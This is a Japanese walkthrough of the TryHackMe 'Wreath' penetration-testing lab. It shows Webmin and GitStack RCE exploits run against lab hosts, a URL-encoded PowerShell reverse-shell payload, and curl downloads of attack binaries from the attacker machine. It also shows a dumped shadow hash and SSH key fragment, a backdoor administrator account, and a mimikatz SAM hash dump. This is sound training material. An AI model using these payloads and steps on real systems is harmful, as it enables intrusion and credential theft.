概要
TryHackMe「Wreath」のWalkthroughです。
Task5
Q1.How many of the first 15000 ports are open on the target?
Hint.nmap -p-15000 -vv TARGET_IP -oG initial-scan
ポートスキャンを実行します。
$ nmap -Pn -T4 -sVC -A -p-15000 10.200.85.200 -oN nmap_result
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 9c:1b:d4:b4:05:4d:88:99:ce:09:1f:c1:15:6a:d4:7e (RSA)
| 256 93:55:b4:d9:8b:70:ae:8e:95:0d:c2:b6:d2:03:89:a4 (ECDSA)
|_ 256 f0:61:5a:55:34:9b:b7:b8:3a:46:ca:7d:9f:dc:fa:12 (ED25519)
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
|_http-title: Did not follow redirect to https://thomaswreath.thm
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
| ssl-cert: Subject: commonName=thomaswreath.thm/organizationName=Thomas Wreath Development/stateOrProvinceName=East Riding Yorkshire/countryName=GB
| Not valid before: 2025-01-31T16:11:34
|_Not valid after: 2026-01-31T16:11:34
|_http-title: Thomas Wreath | Developer
| http-methods:
|_ Potentially risky methods: TRACE
|_ssl-date: TLS randomness does not represent time
9090/tcp closed zeus-admin
10000/tcp open http MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
A.4
Q2.What OS does Nmap think is running?
Hint.This will be given by the webserver. Note that Nmap is unlikely to get a valid result with -O, so use the headers from the webserver to ascertain the OS.
ポートスキャンの結果からOSも分かりました。
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
|_http-title: Did not follow redirect to https://thomaswreath.thm
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
| tls-alpn:
|_ http/1.1
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
| ssl-cert: Subject: commonName=thomaswreath.thm/organizationName=Thomas Wreath Development/stateOrProvinceName=East Riding Yorkshire/countryName=GB
| Not valid before: 2025-01-31T16:11:34
|_Not valid after: 2026-01-31T16:11:34
|_http-title: Thomas Wreath | Developer
| http-methods:
|_ Potentially risky methods: TRACE
|_ssl-date: TLS randomness does not represent time
A.CentOS
Q3.what site does the server try to redirect you to?
ポートスキャンの結果から80番ポートがhttps://thomaswreath.thmにリダイレクトされると分かりました。
80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
|_http-title: Did not follow redirect to https://thomaswreath.thm
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
A.https://thomaswreath.thm
Q5.What is Thomas' mobile phone number?
Hint.Look at the bottom of the page.
Webページから携帯番号を得られました。
A.+447821548812
Q6.what server version does Nmap detect as running here?
ポートスキャンの結果からバージョンを特定できました。
10000/tcp open http MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
A.MiniServ 1.890 (Webmin httpd)
Q7.What is the CVE number for this exploit?
Hint.CVE-XXXX-XXXXX
該当のバージョン番号で検索するとCVE-2019-15107が見つかりました。
A.CVE-2019-15107
Task6
Q2.Which user was the server running as?
Hint.Type "whoami" and press enter.
$ python CVE-2019-15107.py 10.200.85.200
__ __ _ _ ____ ____ _____
\ \ / /__| |__ _ __ ___ (_)_ __ | _ \ / ___| ____|
\ \ /\ / / _ \ '_ \| '_ ` _ \| | '_ \ | |_) | | | _|
\ V V / __/ |_) | | | | | | | | | | | _ <| |___| |___
\_/\_/ \___|_.__/|_| |_| |_|_|_| |_| |_| \_\____|_____|
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.85.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# whoami
root
A.root
Q5.What is the root user's password hash?
Hint.Where are passwords stored in Linux systems?
# cat /etc/shadow
root:$6$i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.5lrLgnRVNq6/6g0PxK9VqSdy47/qKXad1::0:99999:7:::
A.\$6\$i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.5lrLgnRVNq6/6g0PxK9VqSdy47/qKXad1
Q6.What is the full path to this file?
Hint.Where are SSH keys usually stored?
/root/.sshからid_rsaのSSH秘密鍵を発見しました。
# ls -la /root/.ssh
total 16
drwx------. 2 root root 80 Jan 6 2021 .
dr-xr-x---. 3 root root 236 Jan 31 16:09 ..
-rw-r--r--. 1 root root 571 Nov 7 2020 authorized_keys
-rw-------. 1 root root 2602 Nov 7 2020 id_rsa
-rw-r--r--. 1 root root 571 Nov 7 2020 id_rsa.pub
-rw-r--r--. 1 root root 172 Jan 6 2021 known_hosts
# cat /root/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAs0oHYlnFUHTlbuhePTNoITku4OBH8OxzRN8O3tMrpHqNH3LHaQRE
LgAe9qk9dvQA7pJb9V6vfLc+Vm6XLC1JY9Ljou89Cd4AcTJ9OruYZXTDnX0hW1vO5Do1bS
(省略)
ローカルに保存しrootでSSH接続に成功しました。
$ ssh -i id_rsa root@10.200.85.200
[root@prod-serv ~]# whoami
root
A./root/.ssh/id_rsa
Task8
Q1.Which type of pivoting creates a channel through which information can be sent hidden inside another protocol?
A.Tunnelling
Q2.Which Metasploit Framework Meterpreter command can be used to create a port forward?
Hint.Google: "meterpreter command for port forwarding"
Portfwdコマンドでポートフォワーディングの設定を出来ます。
A.Portfwd
Task9
Q1.What is the absolute path to the file containing DNS entries on Linux?
A./etc/resolv.conf
Q2.What is the absolute path to the hosts file on Windows?
A.C:\Windows\System32\drivers\etc\hosts
Q3.How could you see which IP addresses are active and allow ICMP echo requests on the 172.16.0.x/24 network using Bash?
A.for i in {1..255}; do (ping -c 1 172.16.0.${i} | grep "bytes from" &); done
Task10
Q1.What line would you put in your proxychains config file to redirect through a socks4 proxy on 127.0.0.1:4242?
Hint.Use spaces between the values, not tabs.
A.socks4 127.0.0.1 4242
Q2.What command would you use to telnet through a proxy to 172.16.0.100:23?
Hint.The port is not strictly necessary here as it is the standard port for telnet connections; however, it is added here as an example.
A.proxychains telnet 172.16.0.100 23
Q3.You have discovered a webapp running on a target inside an isolated network. Which tool is more apt for proxying to a webapp: Proxychains (PC) or FoxyProxy (FP)?
A.FP
Task11
Q1.If you're connecting to an SSH server from your attacking machine to create a port forward, would this be a local (L) port forward or a remote (R) port forward?
A.L
Q2.Which switch combination can be used to background an SSH port forward or tunnel?
A.-fN
Q3.It's a good idea to enter our own password on the remote machine to set up a reverse proxy, Aye or Nay?
A.Nay
Q4.What command would you use to create a pair of throwaway SSH keys for a reverse connection?
A.ssh-keygen
Q5.If you wanted to set up a reverse portforward from port 22 of a remote machine (172.16.0.100) to port 2222 of your local machine (172.16.0.200), using a keyfile called id_rsa and backgrounding the shell, what command would you use? (Assume your username is "kali")
A.ssh -R 2222:172.16.0.100:22 kali@172.16.0.200 -i id_rsa -fN
Q6.What command would you use to set up a forward proxy on port 8000 to user@target.thm, backgrounding the shell?
A.ssh -D 8000 user@target.thm -fN
Q7.If you had SSH access to a server (172.16.0.50) with a webserver running internally on port 80 (i.e. only accessible to the server itself on 127.0.0.1:80), how would you forward it to port 8000 on your attacking machine? Assume the username is "user", and background the shell.
A.ssh -L 8000:127.0.0.1:80 user@172.16.0.50 -fN
Task12
Q1.What tool can be used to convert OpenSSH keys into PuTTY style keys?
A.puttygen
Task13
Q1.Which socat option allows you to reuse the same listening port for more than one connection?
A.reuseaddr
Q2.If your Attacking IP is 172.16.0.200, how would you relay a reverse shell to TCP port 443 on your Attacking Machine using a static copy of socat in the current directory?
Hint../socat tcp-l:LISTEN_PORT tcp:ATTACKING_IP:ATTACKING_PORT
A../socat tcp-l:8000 tcp:172.16.0.200:443
Q3.What command would you use to forward TCP port 2222 on a compromised server, to 172.16.0.100:22, using a static copy of socat in the current directory, and backgrounding the process (easy method)?
Hint.Remember to add the fork and reuseaddr options!
A../socat tcp-l:2222,fork,reuseaddr tcp:172.16.0.100:22 &
Task14
Q1.What command would you use to start a chisel server for a reverse connection on your attacking machine?
Hint.Assume that the copy of chisel is called "chisel" and is in your current directory.
A../chisel server -p 4242 --reverse
Q2.What command would you use to connect back to this server with a SOCKS proxy from a compromised host, assuming your own IP is 172.16.0.200 and backgrounding the process?
A../chisel client 172.16.0.200:4242 R:socks &
Q3.How would you forward 172.16.0.100:3306 to your own port 33060 using a chisel remote port forward, assuming your own IP is 172.16.0.200 and the listening port is 1337?
A../chisel client 172.16.0.200:1337 R:33060:172.16.0.100:3306 &
Q4.If you have a chisel server running on port 4444 of 172.16.0.5, how could you create a local portforward, opening port 8000 locally and linking to 172.16.0.10:80?
A../chisel client 172.16.0.5:4444 8000:172.16.0.10:80
Task15
Q1.How would you use sshuttle to connect to 172.16.20.7, with a username of "pwned" and a subnet of 172.16.0.0/16
A.sshuttle -r pwned@172.16.20.7 172.16.0.0/16
Q2.What switch (and argument) would you use to tell sshuttle to use a keyfile called "priv_key" located in the current directory?
Hint.Use Double quotes, as in the task.
A.--ssh-cmd "ssh -i priv_key"
Q3.What switch (and argument) could you use to fix this error?
A.-x 172.16.0.100
Task17
Q1.how many hosts were discovered active on the network?
Hint.The network diagram at the top of the screen is a give-away here.
KaliにNmapのバイナリを用意し、Webサーバーを起動します。
$ wget https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/nmap
$ python -m http.server 80
ターゲットマシンにSSH接続し、KaliからNmapのバイナリをダウンロードします。
$ ssh -i id_rsa root@10.200.85.200
[root@prod-serv ~]#
# curl http://10.50.86.110/nmap -o /tmp/nmap && chmod +x /tmp/nmap
-snオプションで稼働しているホストをスキャンすると100,150,200,250のホストが列挙できました。
# /tmp/nmap -sn 10.200.85.1-255 -oN scan-kk
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2025-02-03 18:00 GMT
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for ip-10-200-85-1.eu-west-1.compute.internal (10.200.85.1)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.00041s latency).
MAC Address: 02:16:E7:43:1C:11 (Unknown)
Nmap scan report for ip-10-200-85-100.eu-west-1.compute.internal (10.200.85.100)
Host is up (0.0015s latency).
MAC Address: 02:E2:A4:2F:D3:CF (Unknown)
Nmap scan report for ip-10-200-85-150.eu-west-1.compute.internal (10.200.85.150)
Host is up (-0.099s latency).
MAC Address: 02:A6:17:A8:F8:4F (Unknown)
Nmap scan report for ip-10-200-85-250.eu-west-1.compute.internal (10.200.85.250)
Host is up (0.00093s latency).
MAC Address: 02:C4:B2:A9:1F:37 (Unknown)
Nmap scan report for ip-10-200-85-200.eu-west-1.compute.internal (10.200.85.200)
Host is up.
Nmap done: 255 IP addresses (5 hosts up) scanned in 3.74 seconds
ノートから200,250のホストは除外できるので残り二つが正解です。
Note: The host ending in .250 is the OpenVPN server, and should be excluded from all answers.
A.2
Q2.what are the last octets of these host IPv4 addresses?
Hint.Don't put a space between the two numbers.
A.100,150
Q3.which one does not return a status of "filtered" for every port (submit the last octet only)?
100,150のポートをスキャンすると、150のホストでいくつかのポートがオープンになっていると分かりました。
# ./nmap -Pn 10.200.85.100 10.200.85.150
Nmap scan report for ip-10-200-85-100.eu-west-1.compute.internal (10.200.85.100)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (-0.20s latency).
All 6150 scanned ports on ip-10-200-85-100.eu-west-1.compute.internal (10.200.85.100) are filtered
MAC Address: 02:E2:A4:2F:D3:CF (Unknown)
Nmap scan report for ip-10-200-85-150.eu-west-1.compute.internal (10.200.85.150)
Host is up (0.00082s latency).
Not shown: 6147 filtered ports
PORT STATE SERVICE
80/tcp open http
3389/tcp open ms-wbt-server
5985/tcp open wsman
MAC Address: 02:A6:17:A8:F8:4F (Unknown)
A.150
Q4.Which TCP ports (in ascending order, comma separated) below port 15000, are open on the remaining target?
Hint.Scan the first 15000 ports. In some instances port 5357 will also show as being open. If this is the case, please disregard it and use the other three.
A.80,3389,5985
Q5.which of the found services is more likely to contain an exploitable vulnerability?
Hint.Service name, not the port number.
A.http
Task18
Q1.What is the name of the program running the service?
Hint.When you first connect to the service you will see an error screen with three expected routing patterns given. The second pattern (without the symbols at the start and end) is the answer to this question. Append it to the URL to get to a login screen.
http://10.200.85.150へアクセスするとDjangoのエラー画面が表示されました。
エラー出力のパスからGitstackを利用していると分かりました。
A.Gitstack

Q2.Do these default credentials work (Aye/Nay)?
registration/login/のパスがエラー表示から分かったのでアクセスするとログイン画面が表示されました。
デフォルトの認証情報がadmin/adminのようですがログインに失敗しました。
A.Nay
Q4.What is the EDB ID number of this exploit?
Hint.The EDB ID number is given as part of the exploit name. Look under the "Path" column of the results table. You're looking for an exploit called NUMBER.py. The number (by itself, without the file extension) is the answer to this question.
searchsploitでGitstackの脆弱性を探すとRCEのPoCのphp/webapps/43777.pyが見つかりました。
$ searchsploit Gitstack
------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------- ---------------------------------
GitStack - Remote Code Execution | php/webapps/44044.md
GitStack - Unsanitized Argument Remote Code Execution (Metasploit) | windows/remote/44356.rb
GitStack 2.3.10 - Remote Code Execution | php/webapps/43777.py
------------------------------------------------------------------------------------------------- ---------------------------------
A.43777
Task19
Q1.what date was this exploit written?
php/webapps/43777.pyをコピーします。
$ searchsploit -m 43777
Exploit: GitStack 2.3.10 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/43777
Path: /usr/share/exploitdb/exploits/php/webapps/43777.py
Codes: N/A
Verified: False
File Type: Python script, ASCII text executable
Copied to: /home/kali/Wreath/43777.py
dos2unixで改行コードを変換します。
$ dos2unix ./43777.py
dos2unix: converting file ./43777.py to Unix format...
PoCを確認するとDate: 18.01.2018だと分かりました。
$ head 43777.py
# Exploit: GitStack 2.3.10 Unauthenticated Remote Code Execution
# Date: 18.01.2018
# Software Link: https://gitstack.com/
# Exploit Author: Kacper Szurek
# Contact: https://twitter.com/KacperSzurek
# Website: https://security.szurek.pl/
# Category: remote
#
#1. Description
#
A.18.01.2018
Q2.is the script written in Python2 or Python3?
コードの構文からpython2だと分かります。
print "[+] Found user {}".format(username)
A.Python2
Q4.What is the name of the cookie set in the POST request made on line 74 (line 73 if you didn't add the shebang) of the exploit?
Hint.Check the cookies={} parameter in the post request. The answer is the first string in the dictionary of cookies passed into the function.
コードからCookieにcsrftokenをセットしているのが分かります。
r = requests.post("http://{}/rest/repository/".format(ip), cookies={'csrftoken' : csrf_token}, data={'name' : repository, 'csrfmiddlewaretoken' : csrf_token})
A.csrftoken
Task20
Q2.What is the hostname for this target?
Hint.Use the "hostname" command.
ip=にターゲットIPを設定し、command=に実行するコマンドを設定します。
ip = '10.200.85.150'
# What command you want to execute
command = "hostname"
PoCを実行するとホスト名が分かりました。
$ python2 43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this repository. <br />Note : You have to enter the credentials of a user which has at least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"git-serv
"
A.git-serv
Q3.What operating system is this target?
Hint.The task will give you the answer to this. Otherwise try out some different operating system specific commands (e.g. "systeminfo" for Windows, "uname" for Linux, etc) and see what the system responds to.
whoamiコマンドに変更します。
# What command you want to execute
command = "whoami"
PoCを実行するとホスト名が表示され、ターゲットマシンがWindows Serverだと分かりました。
$ python2 43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this repository. <br />Note : You have to enter the credentials of a user which has at least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"nt authority\system
"
なのでコマンドをsysteminfoに変更します。
# What command you want to execute
command = "systeminfo"
PoCを実行しWindows Server 2019だと分かりました。
$ python2 43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this repository. <br />Note : You have to enter the credentials of a user which has at least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"
Host Name: GIT-SERV
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA159
Original Install Date: 08/11/2020, 13:19:49
System Boot Time: 04/02/2025, 07:25:54
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version: Xen 4.11.amazon, 24/08/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 2,048 MB
Available Physical Memory: 1,355 MB
Virtual Memory: Max Size: 2,432 MB
Virtual Memory: Available: 1,853 MB
Virtual Memory: In Use: 579 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: N/A
Hotfix(s): 5 Hotfix(s) Installed.
[01]: KB4580422
[02]: KB4512577
[03]: KB4580325
[04]: KB4587735
[05]: KB4592440
Network Card(s): 1 NIC(s) Installed.
[01]: AWS PV Network Device
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.200.85.1
IP address(es)
[01]: 10.200.85.150
[02]: fe80::b830:d90e:8fec:ed93
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
"
A.Windows
Q4.What user is the server running as?
Hint.We are currently executing commands in the context of the server, so just use whoami to get the answer. This may or may not be already shown in the task above.
A.NT AUTHORITY\SYSTEM
Q5.How many make it to the waiting listener?
pingコマンドを設定します。
# What command you want to execute
command = "ping -n 3 10.50.86.110"
tcpdumpで待ち受けます。
$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
PoCを実行しましたがtime outでpingの疎通はできませんでした。
$ python2 43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this repository. <br />Note : You have to enter the credentials of a user which has at least read access to your repository. Your GitStack administration panel username/password will not work.
[+] Execute command
"
Pinging 10.50.86.110 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 10.50.86.110:
Packets: Sent = 3, Received = 0, Lost = 3 (100% loss),
"
A.0
Q6.With that done, set up either a listener or a relay on .200.
IP.200サーバーのfirewall許可ポートを追加します。
[root@prod-serv ~]# firewall-cmd --zone=public --add-port 15001/tcp
success
Q7.Pick a method (cURL, BurpSuite, or any others) and get a shell!
KaliにNcatのバイナリファイルを用意し、Webサーバーを起動します。
$ wget https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/ncat
$ python -m http.server 80
ターゲットサーバーにNcatをダウンロードし、実行権限を付与します。
# curl http://10.50.86.110/ncat -o ncat
# chmod +x ./ncat
ターゲットサーバーでリッスンします。
# ./ncat -lnvp 15001
Ncat: Version 6.49BETA1 ( http://nmap.org/ncat )
Ncat: Listening on :::15001
Ncat: Listening on 0.0.0.0:15001
PowerShellでシェルを張るペイロードをURLエンコードします。
PoCのコードを見ると/web/exploit.phpへa=というパラメータでRCEが出来ます。
$ curl -X POST -d "a=powershell%2Eexe%20%2Dc%20%22%24client%20%3D%20New%2DObject%20System%2ENet%2ESockets%2ETCPClient%28%2710%2E200%2E85%2E200%27%2C15001%29%3B%24stream%20%3D%20%24client%2EGetStream%28%29%3B%5Bbyte%5B%5D%5D%24bytes%20%3D%200%2E%2E65535%7C%25%7B0%7D%3Bwhile%28%28%24i%20%3D%20%24stream%2ERead%28%24bytes%2C%200%2C%20%24bytes%2ELength%29%29%20%2Dne%200%29%7B%3B%24data%20%3D%20%28New%2DObject%20%2DTypeName%20System%2EText%2EASCIIEncoding%29%2EGetString%28%24bytes%2C0%2C%20%24i%29%3B%24sendback%20%3D%20%28iex%20%24data%202%3E%261%20%7C%20Out%2DString%20%29%3B%24sendback2%20%3D%20%24sendback%20%2B%20%27PS%20%27%20%2B%20%28pwd%29%2EPath%20%2B%20%27%3E%20%27%3B%24sendbyte%20%3D%20%28%5Btext%2Eencoding%5D%3A%3AASCII%29%2EGetBytes%28%24sendback2%29%3B%24stream%2EWrite%28%24sendbyte%2C0%2C%24sendbyte%2ELength%29%3B%24stream%2EFlush%28%29%7D%3B%24client%2EClose%28%29%22" http://10.200.85.150/web/exploit.php
.150のサーバーに接続できました。
Ncat: Connection from 10.200.85.150.
Ncat: Connection from 10.200.85.150:49929.
whoami
nt authority\system
PS C:\GitStack\gitphp>
Task21
Q1.Create an account on the target. Assign it to the Administrators and Remote Management Users groups.
ユーザーを追加し、Administrators,Remote Management Usersに追加します。
PS C:\GitStack\gitphp> net user userkk password /add
The command completed successfully.
PS C:\GitStack\gitphp> net localgroup Administrators userkk /add
The command completed successfully.
PS C:\GitStack\gitphp> net localgroup "Remote Management Users" userkk /add
The command completed successfully.
PS C:\GitStack\gitphp> net user userkk
User name userkk
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 04/02/2025 08:04:33
Password expires Never
Password changeable 04/02/2025 08:04:33
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Remote Management Use
*Users
Global Group memberships *None
The command completed successfully.
Q2.Authenticate with WinRM -- make sure you can get a stable session on the target.
作成したアカウントでリモートデスクトップ接続をします。
$ evil-winrm -u userkk -p password -i 10.200.85.150
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\userkk\Documents> whoami
git-serv\userkk
Q3.What is the Administrator password hash?
xfreerdpでも接続しGUI操作を行います。
$ xfreerdp /v:10.200.85.150 /u:userkk /p:password +clipboard /dynamic-resolution /drive:/usr/share/windows-resources,share
/drive:/usr/share/windows-resources,shareの設定が反映されています。
PowerShellを管理者として実行します。
mimikatzを共有ディレクトリから実行します。
PS C:\Windows\system32> \\tsclient\share\mimikatz\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
システム権限を取得します。
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
676 {0;000003e7} 1 D 20629 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;000b836f} 2 F 1682592 GIT-SERV\userkk S-1-5-21-3335744492-1614955177-2693036043-1004 (15g,24p) Primary
* Thread Token : {0;000003e7} 1 D 1849582 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
アカウントのハッシュ値を取得します。
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 68b1608793104cca229de9f1dfb6fbae
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-1696O63F791Administrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 8f7590c29ffc78998884823b1abbc05e6102a6e86a3ada9040e4f3dcb1a02955
aes128_hmac (4096) : 503dd1f25a0baa75791854a6cfbcd402
des_cbc_md5 (4096) : e3915234101c6b75
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WIN-1696O63F791Administrator
Credentials
des_cbc_md5 : e3915234101c6b75
RID : 000001f5 (501)
User : Guest
RID : 000001f7 (503)
User : DefaultAccount
RID : 000001f8 (504)
User : WDAGUtilityAccount
Hash NTLM: c70854ba88fb4a9c56111facebdf3c36
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : e389f51da73551518c3c2096c0720233
* Primary:Kerberos-Newer-Keys *
Default Salt : WDAGUtilityAccount
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 1d916df8ca449782c73dbaeaa060e0785364cf17c18c7ff6c739ceb1d7fdf899
aes128_hmac (4096) : 33ee2dbd44efec4add81815442085ffb
des_cbc_md5 (4096) : b6f1bac2346d9e2c
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WDAGUtilityAccount
Credentials
des_cbc_md5 : b6f1bac2346d9e2c
RID : 000003e9 (1001)
User : Thomas
Hash NTLM: 02d90eda8f6b6b06c32d5f207831101f
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 03126107c740a83797806c207553cef7
* Primary:Kerberos-Newer-Keys *
Default Salt : GIT-SERVThomas
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 19e69e20a0be21ca1befdc0556b97733c6ac74292ab3be93515786d679de97fe
aes128_hmac (4096) : 1fa6575936e4baef3b69cd52ba16cc69
des_cbc_md5 (4096) : e5add55e76751fbc
OldCredentials
aes256_hmac (4096) : 9310bacdfd5d7d5a066adbb4b39bc8ad59134c3b6160d8cd0f6e89bec71d05d2
aes128_hmac (4096) : 959e87d2ba63409b31693e8c6d34eb55
des_cbc_md5 (4096) : 7f16a47cef890b3b
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : GIT-SERVThomas
Credentials
des_cbc_md5 : e5add55e76751fbc
OldCredentials
des_cbc_md5 : 7f16a47cef890b3b
RID : 000003ea (1002)
User : hktk1643
Hash NTLM: 10ddd81723f654af4835c8afa41ea5f3
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : be9a7eb66523d3b2479f0cdf5fe875fc
* Primary:Kerberos-Newer-Keys *
Default Salt : GIT-SERVhktk1643
Default Iterations : 4096
Credentials
aes256_hmac (4096) : d8d43cf02182459f5042e2bb62c981286be44bd46c6174b1a74bd964c5872d61
aes128_hmac (4096) : 40350e7c5c3c6bad6d386b74c54e6589
des_cbc_md5 (4096) : 1ff702c461cbcea2
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : GIT-SERVhktk1643
Credentials
des_cbc_md5 : 1ff702c461cbcea2
RID : 000003eb (1003)
User : user1
Hash NTLM: 0f2a391711d8df602e96cdf4dd83ecc4
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 6f3c98c90206240357485a23d91e813d
* Primary:Kerberos-Newer-Keys *
Default Salt : GIT-SERVuser1
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 75442235c1e1fe124b6d4936e61636195d795dd1783ea2f0e7bff56d6410ea52
aes128_hmac (4096) : a4fc0942c3ee87054378913760119c42
des_cbc_md5 (4096) : 79a28032cb62074a
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : GIT-SERVuser1
Credentials
des_cbc_md5 : 79a28032cb62074a
RID : 000003ec (1004)
User : userkk
Hash NTLM: 8846f7eaee8fb117ad06bdd830b7586c
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 486de55cd98798051eeef70e7f75b241
